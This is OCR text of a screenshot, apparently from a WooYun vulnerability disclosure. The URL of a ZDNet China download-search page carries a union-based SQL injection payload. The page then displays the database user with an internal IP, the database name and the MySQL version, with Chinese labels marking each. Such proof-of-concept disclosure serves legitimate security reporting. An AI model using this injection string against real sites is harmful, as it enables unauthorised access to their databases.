 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://download.zdnet.com.cn/files/search.php?language=1%20and%201=2%20union%20select%201,user(),database(),version(),5,6,7,8,9,10,11,12,13,14,15--
云宝典(ZDNet ipad app)
ZDNet.com.cn
云计算第一门户
买电脑，记得问，是否正版Windows 7
ZDNet站群 首页 产品与技术 成长型企业 大中型企事业 个人商用 云计算 IT资源 解决方案 公开课
下载 频道 最新更新 分类明细 中文软件 周排行 总排行 热点聚焦 常用软件 多媒体应用 网络冲浪 聊天
系统软件 联网 | 桌面工具 | 软件开发 | 家庭教育 | 商务应用 | WEB开发 | 行业软件 | 游戏 | 驱动 | LINUX | MAC | 手
mysql用户、库名
您现在的位置：ZDNet > 搜索结果
请选择您习惯的排序方式： 下载次数排序 更新时间排序 用户打分排序 软件名称排序
请输入关键字
cmsdocread@118.67.120.12 soft 分类： 家庭教育 |
5.1.24-rc-log[详细]
更新时间：15 下载次数：12 用户打分： 关键字： 5 软件大小：0.01 K
下 载
特别推荐
阿里通 光速搜索 安卓驱动 快
RealPlayer UUSee 皮皮影视
快玩游戏 超级兔子 WPS 暴风
1322游戏盒
advertisem
mysql版本
IDC
Analyze the Future
2011年IDC
www.wooyun.org